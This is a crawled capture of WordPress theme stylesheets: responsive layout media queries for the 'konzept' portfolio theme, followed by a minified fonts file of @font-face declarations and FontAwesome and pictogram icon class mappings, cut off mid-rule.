	.comment-form-url { float: none; width: 100%; }
	.form-submit  input[type="submit"] { font-size: 24px; }
}

/* Sidebars */
@media (max-width: 950px) {
	.sidebar-right .site-content, .sidebar-left .site-content { width: 100%; margin: 0; }
	.site-sidebar { clear: both; width: 92%; padding: 0; float: none; margin: 0 auto; }
	.sidebar-shadow { display: none; }
	.blog.sidebar-left .blog-comments-wrapper { display: block; }
	.sidebar-right .content-area,
	.sidebar-left .content-area	{ margin: 0 auto; float: none; width: 92%; }
}

/* Widgets */
@media (min-width: 721px) {
	.widget_no_margin .widget { margin-bottom: 0; } /* A special class that removes bottom spacing below widget areas (desktop resolutions only) */
}

/* Footer */
@media (max-width: 720px) {
	.site-footer { position: relative; background-color: transparent; transition: none; float: none; }
	.site-footer:hover { background-color: transparent; }
	
	.viewing-portfolio-grid .site-footer { margin-top: 25px; }

	.site-footer .inner { padding: 0; }
	
	.site-footer .copyright_notice { font-size: 100%; text-align: center; }
	
	.site-footer .footer-social-icons { display: table; float: none; margin: 0 auto; padding-bottom: 0; }
	.site-footer .footer-social-icons li { margin-right: 20px; margin-left: 0; }
	.site-footer .footer-social-icons li:last-child { margin-right: 0; }
	.site-footer .footer-client-logos img { display: block; width: auto; max-width: 100%; float: none; margin: 30px auto; }
	
	.site-footer .footer-social-icons { display: table; float: none; margin: 0 auto; padding-bottom: 0; }
	.site-footer .footer-social-icons li { margin-right: 20px; }
	.site-footer .footer-social-icons a { color: #969696; }
	.site-footer .footer-social-icons a:hover { color: #000; }
	
	.site-footer .footer-fa { text-align: center; }
	.site-footer .footer-fa a:first-child { margin-left: 0; }
	.site-footer .footer-fa a { color: #969696; }
	.site-footer .footer-fa a:hover { color: #000; }
}

/* Portfolio */
@media (max-width: 850px){
	.konzept-thumbnails-container,
	.konzept-projects-list { margin-bottom: 3em; }
	.konzept-projects-list { border-top: 0 none; border-bottom: 0 none; }
}
@media (max-width: 1200px) {
	.element { width: 33.3333333%; }
	.element-text { width: auto; max-width: none; }
	.element .thumbnail-meta-data-wrapper { padding: 25px 25px 0 25px; }
	.element .symbol { font-size: 187.5%; }
	.thumbnail-plus { font-size: 225%; padding: 0 0 25px 25px; }
}
@media (max-width: 1000px) {
	.element .thumbnail-meta-data-wrapper { padding: 20px 20px 0 20px; }
	.element .symbol { font-size: 175%; }
	.thumbnail-plus { font-size: 175%; padding: 0 0 20px 20px; }
}
@media (max-width: 720px) {
	.element { width: 50%; }
	.element-text { width: auto; max-width: none; }
}
@media (max-width: 480px) {
	.element .thumbnail-meta-data-wrapper { padding: 13px 13px 0 13px; }
	.element .symbol { font-size: 150%; }
	.thumbnail-plus { font-size: 175%; padding: 0 0 15px 13px; }
}
@media (max-width: 400px) {
	.element .thumbnail-meta-data-wrapper { padding: 10px 10px 0 10px; }
	.element .symbol { font-size: 125%; }
	.thumbnail-plus { font-size: 150%; padding: 0 0 12px 10px; }
}
@media (max-width: 300px) {
	.element { width: 100%; }
	.element-text { width: auto; max-width: none; }
}


@media (max-width: 950px) {
	.project-meta-col-1 { float: left; max-width: none; min-width: 0; width: 100%; margin-right: 0; }
	.project-meta-col-2 { float: left; max-width: none; min-width: 0; width: 100%; margin-right: 0; }
	.project-meta-heading { width: 135px; }
	.project-meta-description { max-width: 255px; width: 100%; }
}

@media (max-width: 1200px) {
	.element-text .thumbnail-link-title { font-size: 52px; }
	.element-text + .thumbnail-separator { font-size: 52px; margin: 0 15px 0 10px; }
}

@media (max-width: 720px) {
	.element-text .thumbnail-link-title { font-size: 137.5%; line-height: 1.5; }
	.element-text.thumb-inactive .thumbnail-link-title:before { text-shadow: 0 0 3px #101010; }
	.element-text.thumb-inactive + .thumbnail-separator { text-shadow: 0 0 3px #101010; }
	.element-text + .thumbnail-separator { font-size: 137.5%; line-height: 1.5; margin: 0 10px 0 5px; }
}

@media (max-width: 1440px) {
	.project-title { font-size: 750%; max-width: 1104px; }
}
@media (max-width: 1200px) {
	.project-title { font-size: 500%; max-width: 1024px; }
	.project-description { font-size: 20px; }
}
@media (max-width: 1112px) {
	.project-title { max-width: 874px; }
}
@media (max-width: 950px) {
	.project-title { max-width: 736px; }
}
@media (max-width: 800px) {
	.project-title { max-width: 662px; }
}
@media (max-width: 720px) {
	.project-title { max-width: 552px; }
}
@media (max-width: 600px) {
	.project-title { max-width: 460px; }
}
@media (max-width: 500px) {
	.project-title { max-width: 368px; }
}
@media (max-width: 400px) {
	.project-title { max-width: 294px; }
}

@media (max-width: 1024px) {
	.portfolio-cancelclose:hover { -webkit-transform: none; transform: none; }
}

@media (max-width: 782px) {
	.admin-bar .portfolio_box { top: 46px; height: -webkit-calc(100% - 46px); }
	.admin-bar .portfolio-video-container { top: 46px; height: calc(100% - 46px); height: -webkit-calc(100% - 46px); }
}

@media (max-width: 720px) {
	.max-width-test { max-width: 720px; }
	.exit { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-video-container .exit { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-cancelclose { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.white .portfolio-cancelclose { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.portfolio-cancelclose-cover { background-size: 26px auto; right: 15px; top: 15px; -webkit-transition: none; transition: none; }
	.project-meta-data { font-size: 68.75%; }
	.project-title { font-size: 150%; line-height: 1; letter-spacing: -1px; }
	.project-description { font-size: 75%; }
	.sharing-icons { display: none; }

	/* Arrows between projects */
	.daisho-portfolio-viewing-project .project-navigation,
	.daisho-portfolio-viewing-project .portfolio-arrowleft,
	.daisho-portfolio-viewing-project .portfolio-arrowright { display: none; }
	
	/* Arrows between slides */
	.project-arrow-left,
	.project-arrow-right { height: 100px; }
	.project-arrow-left-visible,
	.project-arrow-right-visible { opacity: 0.3; visibility: visible; background-size: 25px auto; width: 46px; }
	.cursor-in-viewport .project-arrow-left-visible,
	.cursor-in-viewport .project-arrow-right-visible { opacity: 0.3; }
}

@media (max-width: 600px) {
	.admin-bar .project-coverslide { z-index: 999; }
	.admin-bar .portfolio_box { z-index: 1000; top: 0; height: 100%; }
	.admin-bar .portfolio-video-container { top: 0; height: 100%; }
}

/**
 * 9.0 Print
 * ----------------------------------------------------------------------------
 */

@media print {

}

--- FILE ---
content_type: text/css
request_url: http://www.larsenale.it/wp-content/themes/konzept/modules/fonts/A.fonts.css,qver=4.9.1.pagespeed.cf.b2-2t31ehj.css
body_size: 4256
content:
@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Bold-webfont.eot);src:url(novecentowide/Novecentowide-Bold-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Bold-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Bold-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Bold-webfont.svg#NovecentowideBold) format('svg');font-weight:700;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-DemiBold-webfont.eot);src:url(novecentowide/Novecentowide-DemiBold-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-DemiBold-webfont.woff) format('woff') , url(novecentowide/Novecentowide-DemiBold-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-DemiBold-webfont.svg#NovecentowideDemiBold) format('svg');font-weight:600;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Medium-webfont.eot);src:url(novecentowide/Novecentowide-Medium-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Medium-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Medium-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Medium-webfont.svg#NovecentowideMedium) format('svg');font-weight:500;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Normal-webfont.eot);src:url(novecentowide/Novecentowide-Normal-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Normal-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Normal-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Normal-webfont.svg#NovecentowideNormal) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Book-webfont.eot);src:url(novecentowide/Novecentowide-Book-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Book-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Book-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Book-webfont.svg#NovecentowideBook) format('svg');font-weight:300;font-style:normal}@font-face{font-family:'Novecentowide';src:url(novecentowide/Novecentowide-Light-webfont.eot);src:url(novecentowide/Novecentowide-Light-webfont.eot?#iefix) format('embedded-opentype') , url(novecentowide/Novecentowide-Light-webfont.woff) format('woff') , url(novecentowide/Novecentowide-Light-webfont.ttf) format('truetype') , url(novecentowide/Novecentowide-Light-webfont.svg#NovecentowideLight) format('svg');font-weight:200;font-style:normal}@font-face{font-family:WebSymbolsRegular;src:url(websymbols/websymbols-regular-webfont.eot);src:url(websymbols/websymbols-regular-webfont.eot?#iefix) format('embedded-opentype') , url(websymbols/websymbols-regular-webfont.woff) format('woff') , url(websymbols/websymbols-regular-webfont.ttf) format('truetype') , url(websymbols/websymbols-regular-webfont.svg#WebSymbolsRegular) format('svg')}@font-face{font-family:FontAwesome;src:url(fontawesome/fontawesome-webfont.eot);src:url(fontawesome/fontawesome-webfont.eot?#iefix) format('eot') , url(fontawesome/fontawesome-webfont.woff) format('woff') , url(fontawesome/fontawesome-webfont.ttf) format('truetype') , url(fontawesome/fontawesome-webfont.svg#FontAwesome) format('svg');font-weight:normal;font-style:normal}@font-face{font-family:ModernPictogramsNormal;src:url(modern-pictograms/modernpics-webfont.eot);src:url(modern-pictograms/modernpics-webfont.eot?#iefix) format('embedded-opentype') , url(modern-pictograms/modernpics-webfont.woff) format('woff') , url(modern-pictograms/modernpics-webfont.ttf) format('truetype') , url(modern-pictograms/modernpics-webfont.svg#ModernPictogramsNormal) format('svg');font-weight:normal;font-style:normal}.websymbols-icon{font-family:WebSymbolsRegular,sans-serif}[class^="fontawesome-icon-"],[class*=" fontawesome-icon-"]{color:inherit}[class^="fontawesome-icon-"],[class*=" fontawesome-icon-"]{font-family:FontAwesome;font-weight:normal;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;*margin-right: .3em}[class^="fontawesome-icon-"]:before,[class*=" fontawesome-icon-"]:before{text-decoration:inherit;display:inline-block;speak:none}.fontawesome-icon-large:before{vertical-align:-10%;font-size:1.3333333333333333em}a [class^="fontawesome-icon-"],a [class*=" fontawesome-icon-"],a [class^="fontawesome-icon-"]:before,a [class*=" fontawesome-icon-"]:before{display:inline}[class^="fontawesome-icon-"].fontawesome-icon-fixed-width,[class*=" fontawesome-icon-"].fontawesome-icon-fixed-width{display:inline-block;width:1.2857142857142858em;text-align:center}[class^="fontawesome-icon-"].fontawesome-icon-fixed-width.fontawesome-icon-large,[class*=" fontawesome-icon-"].fontawesome-icon-fixed-width.fontawesome-icon-large{width:1.5714285714285714em}ul.fontawesome-icons-ul{list-style-type:none;text-indent:-.7142857142857143em;margin-left:2.142857142857143em}ul.fontawesome-icons-ul>li .fontawesome-icon-li{width:.7142857142857143em;display:inline-block;text-align:center}[class^="fontawesome-icon-"].fontawesome-hide,[class*=" fontawesome-icon-"].fontawesome-hide{display:none}.fontawesome-icon-muted{color:#eee}.fontawesome-icon-light{color:#fff}.fontawesome-icon-dark{color:#333}.fontawesome-icon-border{border:solid 1px #eee;padding:.2em .25em .15em;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fontawesome-icon-2x{font-size:2em}.fontawesome-icon-2x.fontawesome-icon-border{border-width:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fontawesome-icon-3x{font-size:3em}.fontawesome-icon-3x.fontawesome-icon-border{border-width:3px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.fontawesome-icon-4x{font-size:4em}.fontawesome-icon-4x.fontawesome-icon-border{border-width:4px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.fontawesome-icon-5x{font-size:5em}.fontawesome-icon-5x.fontawesome-icon-border{border-width:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.fontawesome-pull-right{float:right}.fontawesome-pull-left{float:left}[class^="fontawesome-icon-"].fontawesome-pull-left,[class*=" fontawesome-icon-"].fontawesome-pull-left{margin-right:.3em}[class^="fontawesome-icon-"].fontawesome-pull-right,[class*=" fontawesome-icon-"].fontawesome-pull-right{margin-left:.3em}.fontawesome-icon-glass:before{content:"\f000"}.fontawesome-icon-music:before{content:"\f001"}.fontawesome-icon-search:before{content:"\f002"}.fontawesome-icon-envelope:before{content:"\f003"}.fontawesome-icon-heart:before{content:"\f004"}.fontawesome-icon-star:before{content:"\f005"}.fontawesome-icon-star-empty:before{content:"\f006"}.fontawesome-icon-user:before{content:"\f007"}.fontawesome-icon-film:before{content:"\f008"}.fontawesome-icon-th-large:before{content:"\f009"}.fontawesome-icon-th:before{content:"\f00a"}.fontawesome-icon-th-list:before{content:"\f00b"}.fontawesome-icon-ok:before{content:"\f00c"}.fontawesome-icon-remove:before{content:"\f00d"}.fontawesome-icon-zoom-in:before{content:"\f00e"}.fontawesome-icon-zoom-out:before{content:"\f010"}.fontawesome-icon-off:before{content:"\f011"}.fontawesome-icon-signal:before{content:"\f012"}.fontawesome-icon-cog:before{content:"\f013"}.fontawesome-icon-trash:before{content:"\f014"}.fontawesome-icon-home:before{content:"\f015"}.fontawesome-icon-file:before{content:"\f016"}.fontawesome-icon-time:before{content:"\f017"}.fontawesome-icon-road:before{content:"\f018"}.fontawesome-icon-download-alt:before{content:"\f019"}.fontawesome-icon-download:before{content:"\f01a"}.fontawesome-icon-upload:before{content:"\f01b"}.fontawesome-icon-inbox:before{content:"\f01c"}.fontawesome-icon-play-circle:before{content:"\f01d"}.fontawesome-icon-repeat:before,.fontawesome-icon-rotate-right:before{content:"\f01e"}.fontawesome-icon-refresh:before{content:"\f021"}.fontawesome-icon-list-alt:before{content:"\f022"}.fontawesome-icon-lock:before{content:"\f023"}.fontawesome-icon-flag:before{content:"\f024"}.fontawesome-icon-headphones:before{content:"\f025"}.fontawesome-icon-volume-off:before{content:"\f026"}.fontawesome-icon-volume-down:before{content:"\f027"}.fontawesome-icon-volume-up:before{content:"\f028"}.fontawesome-icon-qrcode:before{content:"\f029"}.fontawesome-icon-barcode:before{content:"\f02a"}.fontawesome-icon-tag:before{content:"\f02b"}.fontawesome-icon-tags:before{content:"\f02c"}.fontawesome-icon-book:before{content:"\f02d"}.fontawesome-icon-bookmark:before{content:"\f02e"}.fontawesome-icon-print:before{content:"\f02f"}.fontawesome-icon-camera:before{content:"\f030"}.fontawesome-icon-font:before{content:"\f031"}.fontawesome-icon-bold:before{content:"\f032"}.fontawesome-icon-italic:before{content:"\f033"}.fontawesome-icon-text-height:before{content:"\f034"}.fontawesome-icon-text-width:before{content:"\f035"}.fontawesome-icon-align-left:before{content:"\f036"}.fontawesome-icon-align-center:before{content:"\f037"}.fontawesome-icon-align-right:before{content:"\f038"}.fontawesome-icon-align-justify:before{content:"\f039"}.fontawesome-icon-list:before{content:"\f03a"}.fontawesome-icon-indent-left:before{content:"\f03b"}.fontawesome-icon-indent-right:before{content:"\f03c"}.fontawesome-icon-facetime-video:before{content:"\f03d"}.fontawesome-icon-picture:before{content:"\f03e"}.fontawesome-icon-pencil:before{content:"\f040"}.fontawesome-icon-map-marker:before{content:"\f041"}.fontawesome-icon-adjust:before{content:"\f042"}.fontawesome-icon-tint:before{content:"\f043"}.fontawesome-icon-edit:before{content:"\f044"}.fontawesome-icon-share:before{content:"\f045"}.fontawesome-icon-check:before{content:"\f046"}.fontawesome-icon-move:before{content:"\f047"}.fontawesome-icon-step-backward:before{content:"\f048"}.fontawesome-icon-fast-backward:before{content:"\f049"}.fontawesome-icon-backward:before{content:"\f04a"}.fontawesome-icon-play:before{content:"\f04b"}.fontawesome-icon-pause:before{content:"\f04c"}.fontawesome-icon-stop:before{content:"\f04d"}.fontawesome-icon-forward:before{content:"\f04e"}.fontawesome-icon-fast-forward:before{content:"\f050"}.fontawesome-icon-step-forward:before{content:"\f051"}.fontawesome-icon-eject:before{content:"\f052"}.fontawesome-icon-chevron-left:before{content:"\f053"}.fontawesome-icon-chevron-right:before{content:"\f054"}.fontawesome-icon-plus-sign:before{content:"\f055"}.fontawesome-icon-minus-sign:before{content:"\f056"}.fontawesome-icon-remove-sign:before{content:"\f057"}.fontawesome-icon-ok-sign:before{content:"\f058"}.fontawesome-icon-question-sign:before{content:"\f059"}.fontawesome-icon-info-sign:before{content:"\f05a"}.fontawesome-icon-screenshot:before{content:"\f05b"}.fontawesome-icon-remove-circle:before{content:"\f05c"}.fontawesome-icon-ok-circle:before{content:"\f05d"}.fontawesome-icon-ban-circle:before{content:"\f05e"}.fontawesome-icon-arrow-left:before{content:"\f060"}.fontawesome-icon-arrow-right:before{content:"\f061"}.fontawesome-icon-arrow-up:before{content:"\f062"}.fontawesome-icon-arrow-down:before{content:"\f063"}.fontawesome-icon-share-alt:before,.fontawesome-icon-mail-forward:before{content:"\f064"}.fontawesome-icon-resize-full:before{content:"\f065"}.fontawesome-icon-resize-small:before{content:"\f066"}.fontawesome-icon-plus:before{content:"\f067"}.fontawesome-icon-minus:before{content:"\f068"}.fontawesome-icon-asterisk:before{content:"\f069"}.fontawesome-icon-exclamation-sign:before{content:"\f06a"}.fontawesome-icon-gift:before{content:"\f06b"}.fontawesome-icon-leaf:before{content:"\f06c"}.fontawesome-icon-fire:before{content:"\f06d"}.fontawesome-icon-eye-open:before{content:"\f06e"}.fontawesome-icon-eye-close:before{content:"\f070"}.fontawesome-icon-warning-sign:before{content:"\f071"}.fontawesome-icon-plane:before{content:"\f072"}.fontawesome-icon-calendar:before{content:"\f073"}.fontawesome-icon-random:before{content:"\f074"}.fontawesome-icon-comment:before{content:"\f075"}.fontawesome-icon-magnet:before{content:"\f076"}.fontawesome-icon-chevron-up:before{content:"\f077"}.fontawesome-icon-chevron-down:before{content:"\f078"}.fontawesome-icon-retweet:before{content:"\f079"}.fontawesome-icon-shopping-cart:before{content:"\f07a"}.fontawesome-icon-folder-close:before{content:"\f07b"}.fontawesome-icon-folder-open:before{content:"\f07c"}.fontawesome-icon-resize-vertical:before{content:"\f07d"}.fontawesome-icon-resize-horizontal:before{content:"\f07e"}.fontawesome-icon-bar-chart:before{content:"\f080"}.fontawesome-icon-twitter-sign:before{content:"\f081"}.fontawesome-icon-facebook-sign:before{content:"\f082"}.fontawesome-icon-camera-retro:before{content:"\f083"}.fontawesome-icon-key:before{content:"\f084"}.fontawesome-icon-cogs:before{content:"\f085"}.fontawesome-icon-comments:before{content:"\f086"}.fontawesome-icon-thumbs-up:before{content:"\f087"}.fontawesome-icon-thumbs-down:before{content:"\f088"}.fontawesome-icon-star-half:before{content:"\f089"}.fontawesome-icon-heart-empty:before{content:"\f08a"}.fontawesome-icon-signout:before{content:"\f08b"}.fontawesome-icon-linkedin-sign:before{content:"\f08c"}.fontawesome-icon-pushpin:before{content:"\f08d"}.fontawesome-icon-external-link:before{content:"\f08e"}.fontawesome-icon-signin:before{content:"\f090"}.fontawesome-icon-trophy:before{content:"\f091"}.fontawesome-icon-github-sign:before{content:"\f092"}.fontawesome-icon-upload-alt:before{content:"\f093"}.fontawesome-icon-lemon:before{content:"\f094"}.fontawesome-icon-phone:before{content:"\f095"}.fontawesome-icon-check-empty:before{content:"\f096"}.fontawesome-icon-bookmark-empty:before{content:"\f097"}.fontawesome-icon-phone-sign:before{content:"\f098"}.fontawesome-icon-twitter:before{content:"\f099"}.fontawesome-icon-facebook:before{content:"\f09a"}.fontawesome-icon-github:before{content:"\f09b"}.fontawesome-icon-unlock:before{content:"\f09c"}.fontawesome-icon-credit-card:before{content:"\f09d"}.fontawesome-icon-rss:before{content:"\f09e"}.fontawesome-icon-hdd:before{content:"\f0a0"}.fontawesome-icon-bullhorn:before{content:"\f0a1"}.fontawesome-icon-bell:before{content:"\f0a2"}.fontawesome-icon-certificate:before{content:"\f0a3"}.fontawesome-icon-hand-right:before{content:"\f0a4"}.fontawesome-icon-hand-left:before{content:"\f0a5"}.fontawesome-icon-hand-up:before{content:"\f0a6"}.fontawesome-icon-hand-down:before{content:"\f0a7"}.fontawesome-icon-circle-arrow-left:before{content:"\f0a8"}.fontawesome-icon-circle-arrow-right:before{content:"\f0a9"}.fontawesome-icon-circle-arrow-up:before{content:"\f0aa"}.fontawesome-icon-circle-arrow-down:before{content:"\f0ab"}.fontawesome-icon-globe:before{content:"\f0ac"}.fontawesome-icon-wrench:before{content:"\f0ad"}.fontawesome-icon-tasks:before{content:"\f0ae"}.fontawesome-icon-filter:before{content:"\f0b0"}.fontawesome-icon-briefcase:before{content:"\f0b1"}.fontawesome-icon-fullscreen:before{content:"\f0b2"}.fontawesome-icon-group:before{content:"\f0c0"}.fontawesome-icon-link:before{content:"\f0c1"}.fontawesome-icon-cloud:before{content:"\f0c2"}.fontawesome-icon-beaker:before{content:"\f0c3"}.fontawesome-icon-cut:before{content:"\f0c4"}.fontawesome-icon-copy:before{content:"\f0c5"}.fontawesome-icon-paper-clip:before{content:"\f0c6"}.fontawesome-icon-save:before{content:"\f0c7"}.fontawesome-icon-sign-blank:before{content:"\f0c8"}.fontawesome-icon-reorder:before{content:"\f0c9"}.fontawesome-icon-list-ul:before{content:"\f0ca"}.fontawesome-icon-list-ol:before{content:"\f0cb"}.fontawesome-icon-strikethrough:before{content:"\f0cc"}.fontawesome-icon-underline:before{content:"\f0cd"}.fontawesome-icon-table:before{content:"\f0ce"}.fontawesome-icon-magic:before{content:"\f0d0"}.fontawesome-icon-truck:before{content:"\f0d1"}.fontawesome-icon-pinterest:before{content:"\f0d2"}.fontawesome-icon-pinterest-sign:before{content:"\f0d3"}.fontawesome-icon-google-plus-sign:before{content:"\f0d4"}.fontawesome-icon-google-plus:before{content:"\f0d5"}.fontawesome-icon-money:before{content:"\f0d6"}.fontawesome-icon-caret-down:before{content:"\f0d7"}.fontawesome-icon-caret-up:before{content:"\f0d8"}.fontawesome-icon-caret-left:before{content:"\f0d9"}.fontawesome-icon-caret-right:before{content:"\f0da"}.fontawesome-icon-columns:before{content:"\f0db"}.fontawesome-icon-sort:before{content:"\f0dc"}.fontawesome-icon-sort-down:before{content:"\f0dd"}.fontawesome-icon-sort-up:before{content:"\f0de"}.fontawesome-icon-envelope-alt:before{content:"\f0e0"}.fontawesome-icon-linkedin:before{content:"\f0e1"}.fontawesome-icon-undo:before,.fontawesome-icon-rotate-left:before{content:"\f0e2"}.fontawesome-icon-legal:before{content:"\f0e3"}.fontawesome-icon-dashboard:before{content:"\f0e4"}.fontawesome-icon-comment-alt:before{content:"\f0e5"}.fontawesome-icon-comments-alt:before{content:"\f0e6"}.fontawesome-icon-bolt:before{content:"\f0e7"}.fontawesome-icon-sitemap:before{content:"\f0e8"}.fontawesome-icon-umbrella:before{content:"\f0e9"}.fontawesome-icon-paste:before{content:"\f0ea"}.fontawesome-icon-lightbulb:before{content:"\f0eb"}.fontawesome-icon-exchange:before{content:"\f0ec"}.fontawesome-icon-cloud-download:before{content:"\f0ed"}.fontawesome-icon-cloud-upload:before{content:"\f0ee"}.fontawesome-icon-user-md:before{content:"\f0f0"}.fontawesome-icon-stethoscope:before{content:"\f0f1"}.fontawesome-icon-suitcase:before{content:"\f0f2"}.fontawesome-icon-bell-alt:before{content:"\f0f3"}.fontawesome-icon-coffee:before{content:"\f0f4"}.fontawesome-icon-food:before{content:"\f0f5"}.fontawesome-icon-file-alt:before{content:"\f0f6"}.fontawesome-icon-building:before{content:"\f0f7"}.fontawesome-icon-hospital:before{content:"\f0f8"}.fontawesome-icon-ambulance:before{content:"\f0f9"}.fontawesome-icon-medkit:before{content:"\f0fa"}.fontawesome-icon-fighter-jet:before{content:"\f0fb"}.fontawesome-icon-beer:before{content:"\f0fc"}.fontawesome-icon-h-sign:before{content:"\f0fd"}.fontawesome-icon-plus-sign-alt:before{content:"\f0fe"}.fontawesome-icon-double-angle-left:before{content:"\f100"}.fontawesome-icon-double-angle-right:before{content:"\f101"}.fontawesome-icon-double-angle-up:before{content:"\f102"}.fontawesome-icon-double-angle-down:before{content:"\f103"}.fontawesome-icon-angle-left:before{content:"\f104"}.fontawesome-icon-angle-right:before{content:"\f105"}.fontawesome-icon-angle-up:before{content:"\f106"}.fontawesome-icon-angle-down:before{content:"\f107"}.fontawesome-icon-desktop:before{content:"\f108"}.fontawesome-icon-laptop:before{content:"\f109"}.fontawesome-icon-tablet:before{content:"\f10a"}.fontawesome-icon-mobile-phone:before{content:"\f10b"}.fontawesome-icon-circle-blank:before{content:"\f10c"}.fontawesome-icon-quote-left:before{content:"\f10d"}.fontawesome-icon-quote-right:before{content:"\f10e"}.fontawesome-icon-spinner:before{content:"\f110"}.fontawesome-icon-circle:before{content:"\f111"}.fontawesome-icon-reply:before,.fontawesome-icon-mail-reply:before{content:"\f112"}.fontawesome-icon-folder-close-alt:before{content:"\f114"}.fontawesome-icon-folder-open-alt:before{content:"\f115"}.fontawesome-icon-expand-alt:before{content:"\f116"}.fontawesome-icon-collapse-alt:before{content:"\f117"}.fontawesome-icon-smile:before{content:"\f118"}.fontawesome-icon-frown:before{content:"\f119"}.fontawesome-icon-meh:before{content:"\f11a"}.fontawesome-icon-gamepad:before{content:"\f11b"}.fontawesome-icon-keyboard:before{content:"\f11c"}.fontawesome-icon-flag-alt:before{content:"\f11d"}.fontawesome-icon-flag-checkered:before{content:"\f11e"}.fontawesome-icon-terminal:before{content:"\f120"}.fontawesome-icon-code:before{content:"\f121"}.fontawesome-icon-reply-all:before{content:"\f122"}.fontawesome-icon-mail-reply-all:before{content:"\f122"}.fontawesome-icon-star-half-full:before,.fontawesome-icon-star-half-empty:before{content:"\f123"}.fontawesome-icon-location-arrow:before{content:"\f124"}.fontawesome-icon-crop:before{content:"\f125"}.fontawesome-icon-code-fork:before{content:"\f126"}.fontawesome-icon-unlink:before{content:"\f127"}.fontawesome-icon-question:before{content:"\f128"}.fontawesome-icon-info:before{content:"\f129"}.fontawesome-icon-exclamation:before{content:"\f12a"}.fontawesome-icon-superscript:before{content:"\f12b"}.fontawesome-icon-subscript:before{content:"\f12c"}.fontawesome-icon-eraser:before{content:"\f12d"}.fontawesome-icon-puzzle-piece:before{content:"\f12e"}.fontawesome-icon-microphone:before{content:"\f130"}.fontawesome-icon-microphone-off:before{content:"\f131"}.fontawesome-icon-shield:before{content:"\f132"}.fontawesome-icon-calendar-empty:before{content:"\f133"}.fontawesome-icon-fire-extinguisher:before{content:"\f134"}.fontawesome-icon-rocket:before{content:"\f135"}.fontawesome-icon-maxcdn:before{content:"\f136"}.fontawesome-icon-chevron-sign-left:before{content:"\f137"}.fontawesome-icon-chevron-sign-right:before{content:"\f138"}.fontawesome-icon-chevron-sign-up:before{content:"\f139"}.fontawesome-icon-chevron-sign-down:before{content:"\f13a"}.fontawesome-icon-html5:before{content:"\f13b"}.fontawesome-icon-css3:before{content:"\f13c"}.fontawesome-icon-anchor:before{content:"\f13d"}.fontawesome-icon-unlock-alt:before{content:"\f13e"}.fontawesome-icon-bullseye:before{content:"\f140"}.fontawesome-icon-ellipsis-horizontal:before{content:"\f141"}.fontawesome-icon-ellipsis-vertical:before{content:"\f142"}.fontawesome-icon-rss-sign:before{content:"\f143"}.fontawesome-icon-play-sign:before{content:"\f144"}.fontawesome-icon-ticket:before{content:"\f145"}.fontawesome-icon-minus-sign-alt:before{content:"\f146"}.fontawesome-icon-check-minus:before{content:"\f147"}.fontawesome-icon-level-up:before{content:"\f148"}.fontawesome-icon-level-down:before{content:"\f149"}.fontawesome-icon-check-sign:before{content:"\f14a"}.fontawesome-icon-edit-sign:before{content:"\f14b"}.fontawesome-icon-external-link-sign:before{content:"\f14c"}.fontawesome-icon-share-sign:before{content:"\f14d"}.modernpicrograms-icon-1:before{content:"A"}.modernpicrograms-icon-2:before{content:"B"}.modernpicrograms-icon-3:before{content:"C"}.modernpicrograms-icon-4:before{content:"D"}.modernpicrograms-icon-5:before{content:"E"}.modernpicrograms-icon-6:before{content:"F"}.modernpicrograms-icon-7:before{content:"G"}.modernpicrograms-icon-8:before{content:"H"}.modernpicrograms-icon-9:before{content:"I"}.modernpicrograms-icon-10:before{content:"J"}.modernpicrograms-icon-11:before{content:"K"}.modernpicrograms-icon-12:before{content:"L"}.modernpicrograms-icon-13:before{content:"M"}.modernpicrograms-icon-14:before{content:"N"}.modernpicrograms-icon-15:before{content:"O"}.modernpicrograms-icon-16:before{content:"P"}.modernpicrograms-icon-17:before{content:"Q"}.modernpicrograms-icon-18:before{content:"R"}.modernpicrograms-icon-19:before{content:"S"}.modernpicrograms-icon-20:before{content:"T"}.modernpicrograms-icon-21:before{content:"U"}.modernpicrograms-icon-22:before{content:"V"}.modernpicrograms-icon-23:before{content:"W"}.modernpicrograms-icon-24:before{content:"X"}.modernpicrograms-icon-25:before{content:"Y"}.modernpicrograms-icon-26:before{content:"Z"}.modernpicrograms-icon-27:before{content:"a"}.modernpicrograms-icon-28:before{content:"b"}.modernpicrograms-icon-29:before{content:"c"}.modernpicrograms-icon-30:before{content:"d"}.modernpicrograms-icon-31:before{content:"e"}.modernpicrograms-icon-32:before{content:"f"}.modernpicrograms-icon-33:before{content:"g"}.modernpicrograms-icon-34:before{content:"h"}.modernpicrograms-icon-35:before{content:"i"}.modernpicrograms-icon-36:before{content:"j"}.modernpicrograms-icon-37:before{content:"k"}.modernpicrograms-icon-38:before{content:"l"}.mo